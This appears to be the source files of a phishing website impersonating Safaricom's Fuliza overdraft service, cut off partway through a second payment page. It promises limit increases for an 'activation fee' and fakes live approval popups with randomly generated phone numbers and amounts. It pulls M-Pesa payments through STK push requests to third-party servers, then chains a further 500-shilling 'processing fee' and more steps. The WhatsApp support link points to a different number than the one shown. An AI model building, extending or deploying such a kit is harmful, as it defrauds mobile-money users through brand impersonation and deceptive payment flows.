
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Safaricom Fuliza Portal</title>
<link rel="stylesheet" href="style.css">
<style>
/* HERO SECTION */
.hero{
  background:white;
  text-align:center;
  padding:25px 15px;
  max-width:450px;
  margin:20px auto;
  border-radius:15px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
}

.hero h1 {
  font-size:28px;
  color:#1fb141;
  margin-bottom:15px;
}

.hero p {
  color:#555;
  margin-bottom:40px;
}
.hero img{
  width:100%;
  max-width:300px;
  height:auto;
  display:block;
  margin:0 auto 20px auto;
  border-radius:20px;
}

.btn {
  background:#1fb141;
  color:white;
  padding:12px 30px;
  border-radius:30px;
  text-decoration:none;
  font-weight:bold;
  display:inline-block;
  font-size:18px;
  position: relative;
  transition: transform 0.2s ease;
}

/* Button shake animation */
@keyframes shakeButton {
  0% { transform: translateX(0); }
  20% { transform: translateX(-4px); }
  40% { transform: translateX(4px); }
  60% { transform: translateX(-4px); }
  80% { transform: translateX(4px); }
  100% { transform: translateX(0); }
}

.btn.shake {
  animation: shakeButton 1.2s infinite;
}

.btn:hover {
  background:#169c37;
  transform: scale(1.05);
}

/* Animated Hand */
.hand-wrapper {
  position: absolute;
  left: 50%;
  bottom: -50px;
  transform: translateX(-50%);
}

.hand {
  width:40px;
  height:40px;
  animation: bounceHand 1.2s infinite;
  transform-origin: bottom center;
}

@keyframes bounceHand {
  0%   { transform: translateY(0px) rotate(0deg); }
  25%  { transform: translateY(-8px) rotate(-5deg); }
  50%  { transform: translateY(-12px) rotate(5deg); }
  75%  { transform: translateY(-8px) rotate(-5deg); }
  100% { transform: translateY(0px) rotate(0deg); }
}

/* SERVICES CARD */
.card {
  background:white;
  margin:25px;
  padding:25px;
  border-radius:12px;
  box-shadow:0 4px 12px rgba(0,0,0,0.08);
  text-align:center;
}

.card h2 {
  color:#1fb141;
  margin-bottom:10px;
}

.card p {
  color:#555;
}

/* FOOTER */
.footer {
  background:#1fb141;
  color:white;
  padding:25px 20px;
  text-align:center;
  margin-top:40px;
  border-radius:10px 10px 0 0;
}

.footer a {
  color:white;
  margin:0 10px;
  text-decoration:underline;
  font-size:14px;
}

.footer p {
  margin-top:10px;
  font-size:14px;
  color:white;
}
/* TOP SLIDE NOTIFICATION */
#popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: white;
  border-bottom: 3px solid #1fb141;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  display: flex;
  align-items: center;
  padding: 12px;
  z-index: 9999;

  transform: translateY(-100%);
  transition: transform 0.5s ease;
}

#popup.show {
  transform: translateY(0);
}

.popup-avatar {
  width: 40px;
  height: 40px;
  background: #1fb141;
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 12px;
  font-weight: bold;
}

.popup-content {
  font-size: 14px;
}

#popup-time {
  font-size: 12px;
  color: gray;
  }


/* TOP BAR BRAND */
.topbar {
  background:#1fb141;
  padding:20px;
  text-align:center;
  font-size:22px;
  color:white;
  font-weight:bold;
  border-radius:0 0 12px 12px;
}

@media(max-width:600px){
  .hero, .card {
    margin:15px;
    padding:20px;
  }
}
</style>
</head>

<body>

<!-- Top brand only -->
<header class="topbar">
  Safaricom Fuliza Increasement Portal
</header>

  <div id="popup">
  <div class="popup-avatar">A</div>
  <div class="popup-content">
    <div id="popup-text"></div>
    <div id="popup-time"></div>
  </div>
  </div>

<section class="hero">

  <img src="logo.png" alt="Fuliza Banner">

  <h1>Increase Your Fuliza Limit Online</h1>
  <p>Check balances, view limits, pay activation fees, and manage your services easily.</p>
  
  <!-- Button -->
  <a href="verify.html" class="btn shake">Increase Your Limit</a>
</section>

<section class="card">
  <h2>Discover Our Services</h2>
  <p>Access your account, pay fees, track transactions, and manage services anytime with convenience and security.</p>
</section>

<footer class="footer">
  <div>
    <a href="terms.html">Terms & Conditions</a> |
    <a href="privacy.html">Privacy Policy</a> |
    <a href="support.html">Support</a>
  </div>
  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254108808451" target="_blank">WhatsApp +254 722 000 000</a></p>
</footer>
  <script>
const popup = document.getElementById("popup");
const text = document.getElementById("popup-text");
const timeEl = document.getElementById("popup-time");
const avatar = document.querySelector(".popup-avatar");

/* SAFARICOM PREFIXES ONLY */
const prefixes = ["070","071","072","074","079","076","079","011"];

/* GENERATE SAFARICOM NUMBER */
function randomPhone() {
  let prefix = prefixes[Math.floor(Math.random() * prefixes.length)];
  let middle = Math.floor(100000 + Math.random() * 900000); // 6 digits
  let last = Math.floor(10 + Math.random() * 90); // last 2 digits

  return prefix + middle.toString().slice(0,3) + "***" + last;
}

/* REALISTIC AMOUNT */
function randomAmount() {
  return Math.floor(Math.random() * 85000) + 8000;
}

/* REALISTIC TIME */
function randomTime() {
  const times = ["just now","30 secs ago","1 min ago","2 mins ago"];
  return times[Math.floor(Math.random() * times.length)];
}

/* RANDOM LETTER AVATAR */
function randomLetter() {
  const letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
  return letters[Math.floor(Math.random() * letters.length)];
}

/* ACTION TEXTS */
const actions = [
  "boosted to",
  "limit increased to",
  "approved for",
  "updated to",
  "successfully raised to"
];

/* SHOW POPUP */
function showPopup() {
  const phone = randomPhone();
  const amount = randomAmount();
  const action = actions[Math.floor(Math.random() * actions.length)];

  text.innerText = `${phone} ${action} Ksh ${amount.toLocaleString()}`;
  timeEl.innerText = randomTime();
  avatar.innerText = randomLetter();

  popup.classList.add("show");

  // hide after 3.5s
  setTimeout(() => {
    popup.classList.remove("show");
  }, 3500);
}

/* LOOP WITH RANDOM DELAY */
function loop() {
  showPopup();
  setTimeout(loop, Math.random() * 3000 + 4000); // 4–7 sec
}

/* START */
loop();
  </script>

</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Help</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header class="topbar">

<div class="logo">Fuliza Portal</div>

<nav>
<a href="index.html">Home</a>
<a href="tariffs.html">Tariffs</a>
<a href="faq.html">Help</a>
</nav>

</header>


<div class="card">

<h2>Frequently Asked Questions</h2>


<div class="faq">

<button class="faq-question">
Who can access the service?
</button>

<div class="faq-answer">
Active users for more than 6 months.
</div>

</div>



<div class="faq">

<button class="faq-question">
How do I activate the service?
</button>

<div class="faq-answer">
Select your limit and pay the activation fee.
</div>

</div>



<div class="faq">

<button class="faq-question">
How many times can I access the service?
</button>

<div class="faq-answer">
You can access the service multiple times depending on your limit.
</div>

</div>

</div>


<footer>
© 2026 Safaricom Kenya
</footer>


<script src="main.js"></script>

</body>
</html>
</file>

<file: payment1.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Activate Your Fuliza Limit</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.payment-box{max-width:430px;margin:50px auto 30px;background:#fff;padding:32px 28px;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);text-align:center;}
.payment-box h2{color:#1a1a2e;font-size:20px;margin-bottom:10px;}

.info-row{display:flex;justify-content:space-between;align-items:center;background:#f8fffe;border:1px solid #d4edda;border-radius:8px;padding:10px 14px;margin:6px 0;font-size:15px;color:#333;}
.info-row strong{color:#1fb141;}

.encourage{margin:16px 0 20px;font-size:13.5px;color:#666;line-height:1.6;}

.phone-wrap{display:flex;align-items:center;border:2px solid #ddd;border-radius:10px;overflow:hidden;margin-top:4px;transition:border-color .2s;}
.phone-wrap:focus-within{border-color:#1fb141;}
.phone-wrap.invalid{border-color:#e74c3c;}
.phone-wrap.valid{border-color:#1fb141;}
.phone-prefix{background:#e8f5e9;color:#1fb141;font-weight:700;font-size:16px;padding:13px 12px;border-right:2px solid #ddd;white-space:nowrap;user-select:none;}
.phone-input{flex:1;border:none;outline:none;padding:13px 12px;font-size:16px;color:#333;background:transparent;}
.phone-status{padding:0 12px;font-size:18px;}
.phone-hint{font-size:12px;color:#888;margin-top:5px;text-align:left;}

.pay-btn{margin-top:20px;width:100%;padding:15px;background:linear-gradient(135deg,#1fb141,#16903a);border:none;color:#fff;font-size:16px;font-weight:600;border-radius:30px;cursor:pointer;transition:transform .15s,box-shadow .15s;letter-spacing:.3px;}
.pay-btn:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 6px 20px rgba(31,177,65,.4);}
.pay-btn:disabled{opacity:.6;cursor:not-allowed;transform:none;}

.spinner{margin-top:18px;display:none;flex-direction:column;align-items:center;gap:8px;}
.loader{border:4px solid #f3f3f3;border-top:4px solid #1fb141;border-radius:50%;width:34px;height:34px;animation:spin 1s linear infinite;}
@keyframes spin{to{transform:rotate(360deg);}}
.spinner-text{font-size:13px;color:#666;}

.status-msg{margin-top:14px;font-size:14px;font-weight:500;padding:10px 14px;border-radius:8px;display:none;}
.status-msg.info{background:#e8f5e9;color:#1a7a35;}
.status-msg.error{background:#fdecea;color:#c0392b;}

.overlay{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(4px);z-index:1000;display:flex;align-items:flex-end;justify-content:center;opacity:0;pointer-events:none;transition:opacity .3s;}
.overlay.show{opacity:1;pointer-events:all;}

.popup{background:#fff;border-radius:22px 22px 0 0;width:100%;max-width:480px;padding:0 0 30px;transform:translateY(100%);transition:transform .4s cubic-bezier(.32,1.15,.6,1);box-shadow:0 -8px 40px rgba(0,0,0,.25);}
.overlay.show .popup{transform:translateY(0);}

.popup-header{border-radius:22px 22px 0 0;padding:28px 24px 22px;text-align:center;position:relative;}
.popup-header.success{background:linear-gradient(135deg,#1fb141,#16903a);}
.popup-header.failure{background:linear-gradient(135deg,#e74c3c,#c0392b);}
.popup-icon{width:64px;height:64px;border-radius:50%;background:rgba(255,255,255,.25);display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:30px;}
.popup-title{color:#fff;font-size:20px;font-weight:700;}
.popup-subtitle{color:rgba(255,255,255,.85);font-size:13.5px;margin-top:4px;}

.receipt-body{padding:20px 24px 0;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid #f0f0f0;font-size:14px;}
.receipt-row:last-child{border-bottom:none;}
.receipt-label{color:#888;font-weight:500;}
.receipt-value{color:#1a1a2e;font-weight:600;text-align:right;max-width:60%;}

.purpose-note{margin:16px 24px 0;background:#f0fff4;border-left:4px solid #1fb141;border-radius:4px;padding:10px 14px;font-size:13px;color:#2d7a4a;line-height:1.5;}
.purpose-note.failure-note{background:#fff5f5;border-left-color:#e74c3c;color:#8b0000;}

.countdown-wrap{margin:20px 24px 0;text-align:center;}
.countdown-text{font-size:13.5px;color:#666;margin-bottom:8px;}
.countdown-text span{font-weight:700;color:#1fb141;font-size:16px;}
.progress-bar-bg{background:#e8f5e9;border-radius:100px;height:6px;overflow:hidden;}
.progress-bar-fill{background:linear-gradient(90deg,#1fb141,#16903a);height:100%;border-radius:100px;transition:width 1s linear;}

.popup-actions{display:flex;gap:12px;padding:20px 24px 0;}
.btn-proceed{flex:1;padding:14px;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s,box-shadow .15s;}
.btn-proceed:hover{transform:translateY(-2px);box-shadow:0 4px 14px rgba(31,177,65,.4);}
.btn-retry{flex:1;padding:14px;background:linear-gradient(135deg,#e74c3c,#c0392b);color:#fff;border:none;border-radius:30px;font-size:15px;font-weight:600;cursor:pointer;transition:transform .15s;}
.btn-retry:hover{transform:translateY(-2px);}

@media(max-width:480px){
  .payment-box{margin:20px 12px;padding:24px 18px;}
  .popup{border-radius:18px 18px 0 0;}
}
</style>
</head>
<body>

<header class="top-bar">Safaricom Fuliza Activation</header>

<div class="payment-box">
  <h2>Activate Your Fuliza Limit Now</h2>

  <p class="encourage">
    Pay your activation fee today to unlock your desired Fuliza limit instantly. Ensure uninterrupted transactions and enjoy seamless access to your funds.
  </p>

  <div class="info-row">Selected Limit: <strong id="limit">—</strong></div>
  <div class="info-row">Activation Fee: <strong id="fee">—</strong></div>

  <div style="margin-top:18px;text-align:left;">
    <label style="font-size:14px;font-weight:600;color:#444;">Safaricom Phone Number</label>
    <div class="phone-wrap" id="phoneWrap">
      <span class="phone-prefix">254</span>
      <input class="phone-input" type="tel" id="phone" placeholder="7XXXXXXXX" maxlength="9" inputmode="numeric" autocomplete="tel">
      <span class="phone-status" id="phoneStatus"></span>
    </div>
    <div class="phone-hint" id="phoneHint">Enter 9 digits after 254 — starts with 7 (07xx) or 1 (01xx)</div>
  </div>

  <button class="pay-btn" id="payBtn" onclick="payNow()">Pay Activation Fee Now</button>

  <div class="spinner" id="spinner">
    <div class="loader"></div>
    <div class="spinner-text" id="spinnerText">Sending STK Push to your phone…</div>
  </div>

  <div class="status-msg" id="statusMsg"></div>

  <p class="encourage" style="margin-top:22px;">
    Make sure to complete the payment to enjoy your increased Fuliza limit immediately. This small investment secures your ability to transact freely without delays.
  </p>
</div>

<!-- Success Popup -->
<div class="overlay" id="successOverlay">
  <div class="popup">
    <div class="popup-header success">
      <div class="popup-icon">✅</div>
      <div class="popup-title">Payment Successful!</div>
      <div class="popup-subtitle">Your Fuliza activation is confirmed</div>
    </div>
    <div class="receipt-body" id="receiptBody">
      <div class="receipt-row"><span class="receipt-label">Receipt No.</span><span class="receipt-value" id="rReceiptNo">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Amount Paid</span><span class="receipt-value" id="rAmount">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Phone</span><span class="receipt-value" id="rPhone">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Date &amp; Time</span><span class="receipt-value" id="rDate">—</span></div>
      <div class="receipt-row"><span class="receipt-label">Status</span><span class="receipt-value" style="color:#1fb141;">Completed ✓</span></div>
    </div>
    <div class="purpose-note" id="rPurpose">Payment for: Fuliza Limit Activation</div>
    <div class="countdown-wrap">
      <div class="countdown-text">Redirecting to next step in <span id="countdownNum">10</span>s</div>
      <div class="progress-bar-bg"><div class="progress-bar-fill" id="progressFill" style="width:100%;"></div></div>
    </div>
    <div class="popup-actions">
      <button class="btn-proceed" onclick="goNext()">Proceed Now →</button>
    </div>
  </div>
</div>

<!-- Failure Popup -->
<div class="overlay" id="failureOverlay">
  <div class="popup">
    <div class="popup-header failure">
      <div class="popup-icon">❌</div>
      <div class="popup-title">Payment Failed</div>
      <div class="popup-subtitle" id="failureSubtitle">Your payment could not be completed</div>
    </div>
    <div class="purpose-note failure-note" id="failureReason">Please check your M-Pesa PIN and M-Pesa balance, then try again.</div>
    <div class="popup-actions">
      <button class="btn-retry" onclick="retryPayment()">↩ Try Again</button>
    </div>
  </div>
</div>
<script>
/* =========================================
   BACKEND CONFIGURATION
========================================= */

const BACKEND =
    "https://nyota-server-autopay.onrender.com/api";


/* =========================================
   PAYMENT DETAILS
========================================= */

const selectedAmount =
    localStorage.getItem("selectedAmount") || "—";

const activationFee =
    localStorage.getItem("activationFee") || "—";

document.getElementById("limit").innerText =
    "KSh " + selectedAmount;

document.getElementById("fee").innerText =
    "KSh " + activationFee;


/* =========================================
   PHONE VALIDATION
========================================= */

const phoneInput = document.getElementById("phone");
const phoneWrap = document.getElementById("phoneWrap");
const phoneStatus = document.getElementById("phoneStatus");
const phoneHint = document.getElementById("phoneHint");

phoneInput.addEventListener("input", () => {
    phoneInput.value = phoneInput.value
        .replace(/\D/g, "")
        .slice(0, 9);

    validatePhoneUI(phoneInput.value);
});

function validatePhoneUI(value) {
    phoneHint.style.color = "#888";

    if (!value) {
        phoneWrap.className = "phone-wrap";
        phoneStatus.innerText = "";
        phoneHint.innerText =
            "Enter 9 digits after 254 — starts with 7 or 1";
        return false;
    }

    if (value.length < 9) {
        phoneWrap.className = "phone-wrap";
        phoneStatus.innerText = "";
        phoneHint.innerText =
            `${9 - value.length} more digits needed`;
        return false;
    }

    if (!/^(7|1)\d{8}$/.test(value)) {
        phoneWrap.className = "phone-wrap invalid";
        phoneStatus.innerText = "✗";
        phoneStatus.style.color = "#e74c3c";
        phoneHint.style.color = "#e74c3c";
        phoneHint.innerText = "Invalid phone number";
        return false;
    }

    phoneWrap.className = "phone-wrap valid";
    phoneStatus.innerText = "✓";
    phoneStatus.style.color = "#1fb141";
    phoneHint.style.color = "#1fb141";
    phoneHint.innerText = "Valid phone number";

    return true;
}


/* =========================================
   UI HELPERS
========================================= */

function showStatus(message, type) {
    const element = document.getElementById("statusMsg");

    element.innerText = message;
    element.className = "status-msg " + type;
    element.style.display = "block";
}

function hideStatus() {
    document.getElementById("statusMsg").style.display = "none";
}

function setSpinner(show, message) {
    const spinner = document.getElementById("spinner");

    spinner.style.display = show ? "flex" : "none";

    if (message) {
        document.getElementById("spinnerText").innerText = message;
    }
}

function setPayBtn(disabled) {
    document.getElementById("payBtn").disabled = disabled;
}


/* =========================================
   PAYMENT STATE
========================================= */

let paymentInProgress = false;
let statusTimer = null;
let redirectTimer = null;
let paymentDeadline = 0;

const STATUS_INTERVAL = 3000;
const PAYMENT_TIMEOUT = 120000;


/* =========================================
   START STK PUSH
========================================= */

async function payNow() {
    if (paymentInProgress) {
        return;
    }

    const digits = phoneInput.value.trim();

    if (!validatePhoneUI(digits)) {
        showStatus("Enter a valid phone number.", "error");
        return;
    }

    const phone = "254" + digits;
    const amount = Number(activationFee);

    if (!Number.isFinite(amount) || amount < 1) {
        showStatus("Invalid activation fee.", "error");
        return;
    }

    paymentInProgress = true;
    hideStatus();
    setPayBtn(true);
    setSpinner(true, "Sending STK Push to your phone...");

    document.getElementById("successOverlay").classList.remove("show");
    document.getElementById("failureOverlay").classList.remove("show");

    const reference =
        "FULIZA_" + Date.now();

    try {
        const response = await fetch(
            `${BACKEND}/stk-push`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    phone: phone,
                    amount: amount,
                    reference: reference,
                    description: "Fuliza Limit Activation"
                })
            }
        );

        const data = await response.json();

        console.log("STK Push response:", data);

        if (!response.ok || data.success !== true) {
            throw new Error(
                data.message || "Unable to initiate STK Push."
            );
        }

        /*
         * Support common response structures.
         * The exact OptimaPay response must be verified.
         */

        const checkoutId =
            data.data?.checkout_request_id ||
            data.checkout_request_id ||
            data.data?.CheckoutRequestID ||
            data.CheckoutRequestID ||
            data.data?.checkoutRequestID;

        if (!checkoutId) {
            throw new Error(
                "STK Push was accepted, but the checkout request ID was not returned. Please contact support before trying again."
            );
        }

        localStorage.setItem(
            "payment1_checkout_id",
            checkoutId
        );

        localStorage.setItem(
            "payment1_reference",
            reference
        );

        localStorage.setItem(
            "payment1_phone",
            phone
        );

        localStorage.setItem(
            "payment1_amount",
            String(amount)
        );

        setSpinner(true, "Waiting for M-PESA confirmation...");

        showStatus(
            "STK Push sent. Enter your M-PESA PIN on your phone.",
            "info"
        );

        paymentDeadline = Date.now() + PAYMENT_TIMEOUT;

        startPaymentCheck(
            checkoutId,
            phone,
            amount,
            reference
        );

    } catch (error) {
        console.error("STK Push error:", error);

        setSpinner(false);
        setPayBtn(false);
        paymentInProgress = false;

        showFailurePopup(error.message);
    }
}


/* =========================================
   CHECK PAYMENT STATUS
========================================= */

async function checkPaymentStatus(
    checkoutId,
    phone,
    amount,
    reference
) {
    try {
        const response = await fetch(
            `${BACKEND}/check-status`,
            {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    checkout_request_id: checkoutId
                })
            }
        );

        const data = await response.json();

        console.log("Payment status response:", data);

        if (!response.ok) {
            console.warn(
                "Status request returned HTTP",
                response.status
            );
            return;
        }

        /*
         * Read common status fields.
         * Confirm the exact field with a real response.
         */

        const rawStatus =
            data.status ||
            data.data?.status ||
            data.data?.transaction?.status ||
            data.data?.result?.status ||
            data.result?.status ||
            "";

        const status = String(rawStatus)
            .trim()
            .toLowerCase();

        const successStatuses = [
            "completed",
            "success",
            "successful"
        ];

        const failedStatuses = [
            "failed",
            "cancelled",
            "canceled",
            "rejected"
        ];

        if (successStatuses.includes(status)) {
            stopPaymentCheck();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            const transaction =
                data.data?.transaction ||
                data.data?.result ||
                data.transaction ||
                data.data ||
                data;

            const receipt = {
                reference:
                    transaction.transaction_id ||
                    transaction.receipt ||
                    transaction.mpesa_receipt_number ||
                    reference,

                amount:
                    transaction.amount ||
                    amount,

                phone:
                    transaction.phone_number ||
                    transaction.phone ||
                    phone,

                timestamp:
                    transaction.timestamp ||
                    transaction.created_at ||
                    Date.now()
            };

            showSuccessPopup(receipt);
            return;
        }

        if (failedStatuses.includes(status)) {
            stopPaymentCheck();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            showFailurePopup(
                data.message ||
                data.data?.message ||
                "Payment failed or was cancelled."
            );

            return;
        }

        if (
            status === "pending" ||
            status === "processing" ||
            status === ""
        ) {
            showStatus(
                "Waiting for M-PESA payment confirmation...",
                "info"
            );
        }

    } catch (error) {
        /*
         * A temporary status-check error does not
         * mean the payment has failed.
         */
        console.error("Status check error:", error);
    }
}


/* =========================================
   POLL PAYMENT STATUS
========================================= */

function startPaymentCheck(
    checkoutId,
    phone,
    amount,
    reference
) {
    stopPaymentCheck();

    checkPaymentStatus(
        checkoutId,
        phone,
        amount,
        reference
    );

    statusTimer = setInterval(() => {
        if (Date.now() >= paymentDeadline) {
            stopPaymentCheck();

            setSpinner(false);
            setPayBtn(false);
            paymentInProgress = false;

            showStatus(
                "We could not confirm your payment yet. Check your M-PESA messages before trying again.",
                "error"
            );

            return;
        }

        checkPaymentStatus(
            checkoutId,
            phone,
            amount,
            reference
        );

    }, STATUS_INTERVAL);
}

function stopPaymentCheck() {
    if (statusTimer) {
        clearInterval(statusTimer);
        statusTimer = null;
    }
}


/* =========================================
   PAYMENT SUCCESS
========================================= */

function showSuccessPopup(receipt) {
    document.getElementById("rReceiptNo").innerText =
        receipt.reference || "—";

    document.getElementById("rAmount").innerText =
        "KSh " + receipt.amount;

    document.getElementById("rPhone").innerText =
        receipt.phone || "—";

    const date = new Date(receipt.timestamp);

    document.getElementById("rDate").innerText =
        isNaN(date.getTime())
            ? "—"
            : date.toLocaleString("en-KE");

    document.getElementById("rPurpose").innerText =
        "Payment for: Fuliza Limit Activation";

    document.getElementById("successOverlay")
        .classList.add("show");

    startCountdown(10);
}


/* =========================================
   SUCCESS REDIRECT COUNTDOWN
========================================= */

function startCountdown(seconds) {
    clearTimeout(redirectTimer);

    let remaining = seconds;

    document.getElementById("countdownNum").innerText =
        remaining;

    document.getElementById("progressFill").style.width =
        "100%";

    const tick = () => {
        remaining--;

        document.getElementById("countdownNum").innerText =
            remaining;

        document.getElementById("progressFill").style.width =
            Math.max(0, (remaining / seconds) * 100) + "%";

        if (remaining <= 0) {
            goNext();
            return;
        }

        redirectTimer = setTimeout(tick, 1000);
    };

    redirectTimer = setTimeout(tick, 1000);
}


/* =========================================
   PROCEED TO PAYMENT 2
========================================= */

function goNext() {
    clearTimeout(redirectTimer);

    if (
        !localStorage.getItem("payment1_checkout_id")
    ) {
        return;
    }

    window.location.href = "payment2.html";
}


/* =========================================
   PAYMENT FAILURE
========================================= */

function showFailurePopup(reason) {
    document.getElementById("failureReason").innerText =
        reason || "Payment could not be completed.";

    document.getElementById("failureOverlay")
        .classList.add("show");
}


/* =========================================
   RETRY
========================================= */

function retryPayment() {
    document.getElementById("failureOverlay")
        .classList.remove("show");

    hideStatus();
}


/* =========================================
   CLEANUP
========================================= */

window.addEventListener("beforeunload", () => {
    stopPaymentCheck();
    clearTimeout(redirectTimer);
});
</script>
</body>
</html>
</file>

<file: Payment2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Transaction Fee Payment</title>

<style>
body{font-family:Arial,sans-serif;background:#f4f6f9;margin:0;}
.top-bar{background:#1fb141;padding:12px;text-align:center;color:white;font-weight:bold;font-size:18px;}

.payment-box{
max-width:420px;
margin:60px auto;
background:white;
padding:30px;
border-radius:12px;
box-shadow:0 6px 18px rgba(0,0,0,0.1);
text-align:center;
}

.info{margin:10px 0;font-size:16px;}

input{
width:100%;
padding:12px;
margin-top:15px;
border:1px solid #ddd;
border-radius:6px;
font-size:16px;
}

.pay-btn{
margin-top:20px;
width:100%;
padding:14px;
background:#1fb141;
border:none;
color:white;
font-size:16px;
border-radius:30px;
cursor:pointer;
}

.pay-btn:hover{background:#179937;}

.spinner{margin-top:15px;display:none;}

.loader{
border:4px solid #f3f3f3;
border-top:4px solid #1fb141;
border-radius:50%;
width:30px;
height:30px;
animation:spin 1s linear infinite;
margin:auto;
}

@keyframes spin{
0%{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}

.message{margin-top:15px;font-size:14px;color:#555;}
.encourage{margin-top:15px;font-size:14px;color:#555;}
</style>
</head>

<body>

<header class="top-bar">Safaricom Fuliza Processing</header>

<div class="payment-box">

<h2>Transaction Processing Fee</h2>

<p class="encourage">
Dear Customer, your Fuliza limit has already been approved.  
To complete the upgrade process, kindly pay the **transaction processing fee** below.  
This allows our system to finalize the upgrade and automatically refresh your current limit to the new limit you selected.
</p>

<div class="info">Selected Limit: <strong id="limit"></strong></div>
<div class="info">Transaction Fee: <strong>KSh 500</strong></div>

<input type="tel" id="phone" placeholder="Enter Safaricom Number (07XXXXXXXX / 01XXXXXXXX / 2547XXXXXXXX)">

<button class="pay-btn" onclick="payNow()">Pay KSh 500 Now</button>

<div class="spinner" id="spinner">
<div class="loader"></div>
</div>

<div class="message" id="message"></div>

<p class="encourage">
Please complete this step to proceed to the next verification stage.  
Failure to complete the transaction may delay the update of your Fuliza limit.
</p>

</div>

<script>

const selectedAmount = localStorage.getItem("selectedAmount");
document.getElementById("limit").innerText = "KSh " + selectedAmount;

const transactionFee = 500;

function isSafaricom(number){
return /^(07|01)[0-9]{8}$/.test(number) || /^2547[0-9]{8}$/.test(number);
}

function formatPhone(number){
return number.startsWith("0") ? "254"+number.substring(1) : number;
}

async function payNow(){

const phone=document.getElementById("phone").value.trim();
const msg=document.getElementById("message");
const spinner=document.getElementById("spinner");

if(!phone){
msg.innerText="Enter your phone number";
msg.style.color="red";
return;
}

if(!isSafaricom(phone)){
msg.innerText="Only Safaricom numbers allowed";
msg.style.color="red";
return;
}

const phoneToSend = formatPhone(phone);

spinner.style.display="block";
msg.innerText="Sending payment request... please check your phone";
msg.style.color="black";

try{

const res = await fetch("https://nyota-paynecta-server.onrender.com/pay",{
method:"POST",
headers:{"Content-Type":"application/json"},
body:JSON.stringify({
phone:phoneToSend,
amount:transactionFee,
account:"Transaction Fee"
})
});

const data = await res.json();

spinner.style.display="none";

if(data.success){

msg.innerText="STK Push sent ✅ Enter your M‑Pesa PIN to confirm";
msg.style.color="green";

checkPayment(data.reference || data.receipt.reference,"payment3.html");

}else{

msg.innerText="Payment failed: "+(data.error || "Try again");
msg.style.color="red";

}

}catch(err){

spinner.style.display="none";
msg.innerText="Server error: "+(err.message || "Try again");
msg.style.color="red";

}

}

async function checkPayment(reference,nextPage){

const msg=document.getElementById("message");
let attempts=0;

const interval=setInterval(async()=>{

attempts++;

if(attempts>20){
clearInterval(interval);
msg.innerText="Payment timeout. Please retry.";
msg.style.color="red";
return;
}

try{

const res=await fetch("https://nyota-paynecta-server.onrender.com/receipt/"+reference);
const data=await res.json();

if(data.success && data.receipt){

const status=data.receipt.status.toLowerCase();

if(status==="processing" || status==="loan_released"){

clearInterval(interval);

msg.innerText="Payment successful ✅ Redirecting to next step...";
msg.style.color="green";

setTimeout(()=>{
window.location.href=nextPage;
},2000);

}

if(status==="cancelled" || status==="stk_failed" || status==="error"){

clearInterval(interval);

msg.innerText="Payment failed: "+data.receipt.status_note;
msg.style.color="red";

}

}

}catch(e){}

},3000);

}

</script>

</body>
</html>
</file>

<file: payment2.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Transaction Processing Fee</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;}
body{font-family:'Segoe UI',Arial,sans-serif;background:#f0f4f8;min-height:100vh;}

.top-bar{background:linear-gradient(135deg,#1fb141,#16903a);padding:14px;text-align:center;color:#fff;font-weight:700;font-size:18px;letter-spacing:.3px;box-shadow:0 2px 8px rgba(0,0,0,.15);}

.page-wrap{max-width:430px;margin:36px auto 30px;padding:0 12px;}

.step-badge{display:flex;align-items:center;gap:10px;margin-bottom:16px;}
.step-dot{width:28px;height:28px;border-radius:50%;background:linear-gradient(135deg,#1fb141,#16903a);color:#fff;font-size:13px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
.step-line{flex:1;height:2px;background:#d4edda;border-radius:2px;}
.step-label{font-size:12.5px;color:#888;white-space:nowrap;}

.invoice-card{background:#fff;border-radius:16px;box-shadow:0 8px 30px rgba(0,0,0,.1);overflow:hidden;margin-bottom:16px;}

.invoice-header{background:linear-gradient(135deg,#1fb141,#16903a);padding:22px 24px 18px;color:#fff;}
.invoice-header-top{display:flex;justify-content:space-between;align-items:flex-start;}
